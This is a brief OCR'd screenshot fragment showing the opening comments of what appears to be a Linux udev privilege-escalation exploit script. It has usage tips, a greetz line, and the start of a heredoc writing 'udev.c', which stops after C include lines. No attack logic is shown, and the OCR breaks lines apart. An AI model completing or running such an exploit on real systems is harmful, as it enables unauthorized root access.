
time)

# + sploit has to be UNIX formatted 
text :)

# + if it doesn't work the 1st time try 
more often

#

# WARNING: maybe needs some FIXUP to 
work flawlessly

## greetz fly out to 
alex,andi,adize,wY!,revo,j! and the 
gang

cat > udev.c << _EOF

#include <fcntl.h>

#include <stdio.h>

#include <string.h>

#include <stdlib.h>

#include <unistd.h>

#include <dirent.h>

#include <sys/stat.h>
